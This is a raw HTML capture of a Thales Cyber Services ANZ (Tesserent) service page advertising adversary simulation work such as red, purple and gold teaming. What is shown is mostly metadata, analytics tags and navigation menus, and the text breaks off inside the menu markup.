

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tesserent.com/solutions/adversary-services
body_size: 31770
content:
<!DOCTYPE html><html dir="ltr" lang="en-AU" class="no-js is-loading"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes"><base href="https://tesserent.com/"><title>Adversary Simulation Cybersecurity Services | Thales Cyber Services ANZ</title><meta name="referrer" content="always"><meta name="robots" content="all"><meta name="description" content="Our expert team provides a full suite of adversary simulations including Red Teaming, Purple Teaming, Gold Teaming and Table Top Exercises"><link rel="canonical" href="https://tesserent.com/solutions/adversary-services"><link rel="alternate" hreflang="en-AU" href="https://tesserent.com/solutions/adversary-services"/><link rel="alternate" hreflang="en-NZ" href="https://tesserent.com/nz/solutions/adversary-services"/><meta name="geo.placename" content="Thales Cyber Services ANZ"><meta name="dcterms.Identifier" content="https://tesserent.com/solutions/adversary-services"><meta name="dcterms.Format" content="text/html"><meta name="dcterms.Relation" content="Thales Cyber Services ANZ"><meta name="dcterms.Language" content="en-AU"><meta name="dcterms.Publisher" content="Thales Cyber Services ANZ"><meta name="dcterms.Type" content="text/html"><meta name="dcterms.Coverage" content="https://tesserent.com/"><meta name="dcterms.Rights" content="Copyright &copy; 2026 Thales Cyber Services ANZ"><meta name="dcterms.Title" content="Adversary Simulation Cybersecurity Services | Thales Cyber Services ANZ"><meta name="dcterms.Creator" content="Spicy Web Pty Ltd"><meta name="dcterms.Contributor" content="Thales Cyber Services ANZ"><meta name="dcterms.Date" content="2025-11-14"><meta name="dcterms.Description" content="Our expert team provides a full suite of adversary simulations including Red Teaming, Purple Teaming, Gold Teaming and Table Top Exercises"><meta property="og:type" content="website"><meta property="og:locale" content="en-AU"><meta property="og:url" content="https://tesserent.com/solutions/adversary-services"><meta property="og:title" content="| Thales Cyber Services ANZ"><meta property="og:description" content="Our expert team provides a full suite of adversary simulations including Red Teaming, Purple Teaming, Gold Teaming and Table Top Exercises"><meta property="og:site_name" content="Thales Cyber Services ANZ"><meta property="og:see_also" content=""><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","name":"Tesserent Cyber Solutions by Thales","description":"Our expert team provides a full suite of adversary simulations including Red Teaming, Purple Teaming, Gold Teaming and Table Top Exercises","url":"https:\/\/tesserent.com\/","copyrightHolder":"Tesserent Cyber Solutions by Thales","author":"Tesserent Cyber Solutions by Thales"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/tesserent.com\/","name":"\\Homepage"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/tesserent.com\/solutions\/technical-assurance-testing","name":"Technical Assurance & Testing"}}]}</script><script>(function(d){d.className=d.className.replace(/\bno-js\b/,'has-js')}(document.documentElement))</script><script>(function(d){('ontouchstart' in window || !!navigator.maxTouchPoints) && (d.className+=' is-touch')}(document.documentElement))</script><link rel="home" href="https://tesserent.com/"><link rel="stylesheet" href="/styles/main.css?v=1769583012"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=3"><link rel="shortcut icon" href="/favicon.png?v=3"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=3"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=3"><link rel="manifest" href="/site.webmanifest">        <script>window.csrfToken = "zULqOSfNAikCuF4JtCPWZ5ld6V0ulK9tmmoVKLBoOiYq0zuvQEc7AP82gVFt-WVbL_lqQYNzgTfSNb4STODdPKkhc1nIKXd_bf5k-xodek4="</script>
    <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-V2BNZQ8925"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V2BNZQ8925');
</script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCW99TZ');</script><!-- End Google Tag Manager --><style>
.sw-h1 {font-size: 60px!important;}
.sw-h2 {font-size: 40px!important;}
#footer .nav-header {color: white; font-weight: 600;}
.sw-p-blue {color: #242a75;font-weight: 700!important;font-size: 20px!important;}
</style><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Thales Cyber Services ANZ",
  "url": "https://tesserent.com",
  "logo": "https://tesserent.com/path-to-logo.jpg",
  "description": "Tesserent is a leading Australian cybersecurity provider offering critical product controls and managed security services.",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.6,
    "bestRating": 5,
    "worstRating": 1,
    "ratingCount": 29
  },
  "areaServed": {
    "@type": "Country",
    "name": "AU"
  },
  "makesOffer": {
    "@type": "Offer",
    "itemOffered": {
      "@type": "Service",
      "name": "Adversary Services",
      "serviceType": "Adversary Services",
      "description": "You’ll never know your organisation’s true capacity to respond to an event until it's put to the test through simulated attack scenarios.",
      "url": "https://tesserent.com/solutions/adversary-services",
  	  "provider": {
      "@type": "Organization",
      "name": "Thales Cyber Services ANZ"
  	},
      "areaServed": {
        "@type": "Country",
        "name": "AU"
      }
    }
  }
}
</script></head><body><header id="header" class="header includes-notification-bar -overlay"><div
    id="notification-top"
    class="notification -type-top"
    style="background-color: #00bbdd"
    sw-notification="1764104080"
  ><div class="notification_content bar -v-align-center -h-align-center -h-gap-sm"><div
        class="item notification_content_text text +v-trim"
        style="color: #ffffff"
      ></div><div class="item notification_content_link text +v-trim"><p><a
             href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients" target="_blank"
            style="color: #ffffff; border-color: #ffffff"
          >
            Launching&nbsp;our&nbsp;Sovereign&nbsp;and&nbsp;Protected&nbsp;SOC&nbsp;in&nbsp;Canberra
          </a></p></div></div><div
      class="notification_close text"
      style="color: #ffffff"
      sw-notification-close
    ><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:serif="http://www.serif.com/" width="100%" height="100%" viewBox="0 0 20 20" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path d="M3.643,2.806c0.256,0.042 0.32,0.105 0.437,0.214l12.9,12.9c0.536,0.581 -0.293,1.767 -1.06,1.06l-12.9,-12.9c-0.446,-0.484 -0.207,-1.343 0.623,-1.274Z" style="fill-rule:nonzero;"></path><path d="M16.543,2.806c0.575,0.096 0.842,0.834 0.437,1.274l-12.9,12.9c-0.594,0.548 -1.725,-0.338 -1.06,-1.06l12.9,-12.9c0.155,-0.143 0.162,-0.252 0.623,-0.214Z" style="fill-rule:nonzero;"></path></svg></i></button></div></div><div class="header_top"><ul><li class="+hidden@mobl"><a href="https://tesserent.com/careers" class="menu-item">
                    Careers                </a></li><li class="+hidden@mobl"><a href="https://tesserent.com/resources" class="menu-item">
                    Resources                </a></li><li class="+hidden@mobl"><a href="https://tesserent.service-now.com/csm" class="menu-item" target="_blank">
                    Support                </a></li><li class="mobl-only"><a href="https://tesserent.com/contact" class="menu-item">Contact</a></li><li class="important"><a href="https://tesserent.com/incident-response-assistance" class="menu-item">Incident support</a></li></ul></div><div class="header_container"><div class="header_logo"><a href="https://tesserent.com/"><svg xmlns="http://www.w3.org/2000/svg" id="anjsatzjsi-Layer_1" data-name="Layer 1" viewBox="0 0 246.05 124.75"><defs><style>
      .anjsatzjsi-cls-1 {
        fill: #fff;
      }

      .anjsatzjsi-cls-2 {
        fill: #242a75;
      }

      .anjsatzjsi-cls-3 {
        fill: #0bd;
      }
    </style></defs><rect class="anjsatzjsi-cls-2" x="0" width="246.05" height="86.15"></rect><rect class="anjsatzjsi-cls-1" y="86.21" width="246.05" height="38.54"></rect><g><path class="anjsatzjsi-cls-2" d="M44.34,98.5c.27.07.41.18.41.48v1.43c0,.18-.09.27-.27.27h-3.67c-2.47,0-2.9,1.07-2.9,4.56s.43,4.58,2.9,4.58h3.67c.18,0,.27.09.27.27v1.45c0,.29-.14.39-.41.46-.88.18-1.95.27-3.52.27-4.56,0-5.74-1.61-5.74-7.03s1.18-7.01,5.74-7.01c1.57,0,2.65.11,3.52.27Z"></path><path class="anjsatzjsi-cls-2" d="M60.18,98.34c.25,0,.36.11.2.39l-4.92,9.01v4.15c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-4.18l-4.92-8.98c-.16-.29-.05-.39.2-.39h2.52c.27,0,.36.09.48.29l3.11,6.29,3.13-6.29c.11-.2.21-.29.48-.29h2.52Z"></path><path class="anjsatzjsi-cls-2" d="M74.23,102.07c0,1.93-.55,2.86-2.02,3.13v.05c1.79.21,2.33,1.31,2.33,3.22,0,2.92-1.48,3.79-4.83,3.79-1.47,0-3.85-.05-5.42-.18-.21-.02-.27-.07-.27-.25v-13.16c0-.2.05-.23.27-.25,1.57-.14,3.52-.2,4.99-.2,3.47,0,4.95.97,4.95,3.84ZM66.83,100.68v3.56h1.82c2,0,2.74-.23,2.74-1.73s-.72-1.82-2.4-1.82h-2.16ZM66.83,106.26v3.56h2.68c1.54,0,2.18-.36,2.18-1.72,0-1.47-.73-1.84-2.16-1.84h-2.7Z"></path><path class="anjsatzjsi-cls-2" d="M88.07,98.34c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-6.42v3.38h5.87c.18,0,.29.09.29.27v1.82c0,.18-.11.27-.29.27h-5.87v3.2h6.42c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-8.96c-.18,0-.27-.09-.27-.29v-13.29c0-.18.09-.27.27-.27h8.96Z"></path><path class="anjsatzjsi-cls-2" d="M103.02,102.83c0,2.7-.72,3.77-2.74,4.17l3.04,4.83c.14.2.05.36-.21.36h-2.25c-.41,0-.54-.12-.72-.39l-2.93-4.61h-1.65v4.72c0,.23-.05.29-.27.29h-2.27c-.21,0-.27-.05-.27-.29v-13.22c0-.2.05-.23.27-.25,1.57-.14,3.29-.2,4.76-.2,3.92,0,5.24,1.02,5.24,4.6ZM95.56,100.68v4.33h1.93c2.13,0,2.68-.29,2.68-2.11s-.55-2.22-2.68-2.22h-1.93Z"></path><path class="anjsatzjsi-cls-2" d="M115.78,98.59c.21.07.32.16.32.32v1.45c0,.23-.11.32-.34.32h-4.24c-1.09,0-1.64.38-1.64,1.16v.25c0,.63.25,1.04,1.05,1.34l3.34,1.31c1.72.68,2.49,1.52,2.49,3.59v.5c0,2.65-2.06,3.43-5.15,3.43-1.32,0-2.74-.11-4.42-.38-.23-.05-.3-.16-.3-.39v-1.36c0-.21.11-.32.34-.32h5.08c1.07,0,1.63-.32,1.63-1.11v-.23c0-.77-.36-1.13-1.29-1.48l-3.49-1.3c-1.48-.55-2.13-1.57-2.13-3.65v-.39c0-2.65,1.84-3.42,5.01-3.42,1.48,0,2.34.11,3.74.36Z"></path><path class="anjsatzjsi-cls-2" d="M130.15,98.34c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-6.42v3.38h5.87c.18,0,.29.09.29.27v1.82c0,.18-.11.27-.29.27h-5.87v3.2h6.42c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-8.96c-.18,0-.27-.09-.27-.29v-13.29c0-.18.09-.27.27-.27h8.96Z"></path><path class="anjsatzjsi-cls-2" d="M143.69,98.5c.27.07.41.18.41.48v1.43c0,.18-.09.27-.27.27h-3.67c-2.47,0-2.9,1.07-2.9,4.56s.43,4.58,2.9,4.58h3.67c.18,0,.27.09.27.27v1.45c0,.29-.14.39-.41.46-.88.18-1.95.27-3.52.27-4.56,0-5.74-1.61-5.74-7.03s1.18-7.01,5.74-7.01c1.57,0,2.65.11,3.52.27Z"></path><path class="anjsatzjsi-cls-2" d="M159.24,98.34c.2,0,.27.07.27.27v6.67c0,5.6-1.13,6.99-5.65,6.99s-5.67-1.4-5.67-6.99v-6.67c0-.2.07-.27.27-.27h2.27c.2,0,.27.07.27.27v6.67c0,3.63.57,4.54,2.86,4.54s2.84-.91,2.84-4.54v-6.67c0-.2.07-.27.27-.27h2.27Z"></path><path class="anjsatzjsi-cls-2" d="M174.53,102.83c0,2.7-.72,3.77-2.74,4.17l3.04,4.83c.14.2.05.36-.21.36h-2.25c-.41,0-.54-.12-.72-.39l-2.93-4.61h-1.65v4.72c0,.23-.05.29-.27.29h-2.27c-.21,0-.27-.05-.27-.29v-13.22c0-.2.05-.23.27-.25,1.57-.14,3.29-.2,4.76-.2,3.92,0,5.24,1.02,5.24,4.6ZM167.07,100.68v4.33h1.93c2.13,0,2.68-.29,2.68-2.11s-.55-2.22-2.68-2.22h-1.93Z"></path><path class="anjsatzjsi-cls-2" d="M181.5,98.34c.18,0,.27.09.27.29v13.27c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-13.27c0-.2.09-.29.27-.29h2.27Z"></path><path class="anjsatzjsi-cls-2" d="M196.18,98.34c.18,0,.29.09.29.27v1.91c0,.18-.11.27-.29.27h-3.74v11.11c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-11.11h-3.74c-.18,0-.27-.09-.27-.27v-1.91c0-.18.09-.27.27-.27h10.28Z"></path><path class="anjsatzjsi-cls-2" d="M211.57,98.34c.25,0,.36.11.2.39l-4.92,9.01v4.15c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-4.18l-4.92-8.98c-.16-.29-.05-.39.2-.39h2.52c.27,0,.36.09.48.29l3.11,6.29,3.13-6.29c.11-.2.21-.29.48-.29h2.52Z"></path></g><g><path class="anjsatzjsi-cls-1" d="M211.55,47.43c0,2.85-.83,3.69-3.1,4.37-2.46.74-6.82,1.2-9.42,1.2-3.07,0-6.91-.2-10.17-.95v-3.29h18.04v-4.48h-12.77c-3.84,0-5.27-1.06-5.27-4.8v-1.96c0-2.95.87-3.85,3.27-4.47,2.41-.62,6.37-1.03,8.95-1.03,3.13,0,6.9.24,10.18.97v3.3h-17.75v3.79h12.77c3.84,0,5.27,1.04,5.27,4.78v2.56Z"></path><path class="anjsatzjsi-cls-1" d="M180.78,52.06c-3.74.74-7.5.94-11.15.94s-7.48-.2-11.22-.94v-19.06c3.74-.74,7.53-.97,11.17-.97s7.36.23,11.1.97v3.4h-16.89v3.81h11v3.95h-11v4.5h16.98v3.4Z"></path><path class="anjsatzjsi-cls-1" d="M151.97,52.06c-3.35.75-6.74.94-9.99.94s-6.7-.2-10.06-.94v-19.55h5.38v15.9h14.66v3.65Z"></path><path class="anjsatzjsi-cls-1" d="M125.47,52.18c-1.79.51-4.16.7-5.93.73l-8.29-16.75h-.46l-8.29,16.75c-1.77-.03-3.85-.21-5.64-.73l10.5-19.67h7.48l10.63,19.67Z"></path><path class="anjsatzjsi-cls-3" d="M114.53,47.19c0,1.92-1.58,3.48-3.51,3.48s-3.48-1.56-3.48-3.48,1.56-3.49,3.48-3.49,3.51,1.56,3.51,3.49"></path><path class="anjsatzjsi-cls-1" d="M90.37,52.2c-1.72.49-3.56.67-5.39.71v-8.54h-13.37v8.54c-1.83-.03-3.67-.21-5.38-.71v-19.32c1.72-.49,3.55-.68,5.38-.71v8.25h13.37v-8.25c1.83.03,3.66.21,5.39.71v19.32Z"></path><path class="anjsatzjsi-cls-1" d="M58.73,36.45h-9.45v16.11h-5.33v-16.11h-9.44v-3.44c4.07-.74,8.15-.97,12.12-.97s8.04.23,12.1.97v3.44Z"></path></g></svg></a></div><nav class="header_menu"><ul><li 
            class="head  -active parent"
            data-menu-id="11398"><a href="https://tesserent.com/solutions" class="menu-item -enlarged" target="">
                Solutions
                                    										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="wkzxwwhcgc-Plus" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M16,10c0,0.553-0.048,1-0.601,1H11v4.399C11,15.951,10.553,16,10,16c-0.553,0-1-0.049-1-0.601V11H4.601  C4.049,11,4,10.553,4,10c0-0.553,0.049-1,0.601-1H9V4.601C9,4.048,9.447,4,10,4c0.553,0,1,0.048,1,0.601V9h4.399  C15.952,9,16,9.447,16,10z"></path></svg></i></a><div 
                    class="header_new-super-menu"
                    data-super-menu-id="11398"><div class="header_new-super-menu_container"><!-- DEPTH 3 --><ul class="header_new-super-menu--parent -depth-3"><li class="heading"><button class="super-menu-exit-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ldtdypfkoj-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
        </button><span class="+hidden@mobl">Our Solutions</span></li><div class="hover"><li class="item -has-subs -has-chilren" data-super-id="306461"><a href="https://tesserent.com/solutions/critical-infrastructure-soci-act" target="">
                    Critical Infrastructure Resilience
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs -has-chilren" data-super-id="11906"><a href="https://tesserent.com/solutions/security-advisory" target="">
                    Security Advisory &amp; GRC
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs -has-chilren" data-super-id="11908"><a href="https://tesserent.com/solutions/technical-assurance-testing" target="">
                    Assurance &amp; Testing
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs -has-chilren" data-super-id="372028"><a href="https://tesserent.com/solutions/detect-and-respond-services" target="">
                    Detect and Respond Services
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs -has-chilren" data-super-id="372084"><a href="https://tesserent.com/solutions/cyber-technology-integration-services" target="">
                    Cyber Technology Integration Services
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -explore-all"><a href="https://tesserent.com/solutions" target="">
                Explore All Solutions
            </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li></div></ul><div class="header_new-super-menu--subs"><ul class="header_new-super-menu--subs_children" data-super-id="306461"><li class="heading"><button class="super-menu-back-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="hmqowtdand-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
                    </button><a href="https://tesserent.com/solutions/critical-infrastructure-soci-act">
                        Critical Infrastructure Resilience
                    </a></li><li class="item"><a href="https://tesserent.com/solutions/critical-infrastructure-soci-act">
                            SOCI Act for Critical Infrastructure Resilience
                        </a></li></ul><ul class="header_new-super-menu--subs_insights -has-children" data-super-id="306461"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/secure-by-demand"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/17869/public-sector.webp" alt="Secure By Demand" />
                                                Secure By Demand
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>Australia stands at the intersection of unprecedented technological progress and growing systemic risk. As artificial intelligence, quantum computing, and interconnected operational technologies reshape the national landscape, the resilience of critical infrastructure has never been more important. The challenge lies not only in embracing innovation but in ensuring that security and trust are embedded into every layer of our technological ecosystem.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/complex-interconnections-understanding-supply-chains-to-manage-risk"><img src="/assets/main/Insights-Images/_300xAUTO_crop_center-center_none/355634/SupplyChain-ThalesCyber-Banner.webp" alt="Understanding Supply Chains to Manage Risk" />
                                                Understanding Supply Chains to Manage Risk
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_children" data-super-id="11906"><li class="heading"><button class="super-menu-back-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="endcsqqsbe-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
                    </button><a href="https://tesserent.com/solutions/security-advisory">
                        Security Advisory &amp; GRC
                    </a></li><li class="item"><a href="https://tesserent.com/solutions/essential-8-services">
                            Essential Eight Compliance Services
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/pci-dss-services">
                            PCI DSS Compliance &amp; Auditing Services
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/iso-27001-services">
                            ISO 27001 Services - Audits &amp; Compliance
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/compliance">
                            Compliance, Audit &amp; Certification
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/third-party-risk-management-services">
                            Third-Party Risk Management Services
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/incident-response-planning-services">
                            Incident Response Readiness Planning Services
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/security-awareness-training">
                            Security Awareness Programs &amp; Training
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/swift-customer-security-controls-framework-assessment">
                            SWIFT Customer Security Controls Framework (CSCF) Independent Assessment
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/business-continuity-management">
                            Business Continuity Cybersecurity Management
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/operation-technology-advisory">
                            Operation Technology Advisory – Assessment &amp; Uplift
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/governance-and-risk">
                            Governance &amp; Risk
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/strategy-and-planning">
                            Strategy &amp; Planning
                        </a></li></ul><ul class="header_new-super-menu--subs_insights -has-children" data-super-id="11906"><li class="heading">
                    Related Insights
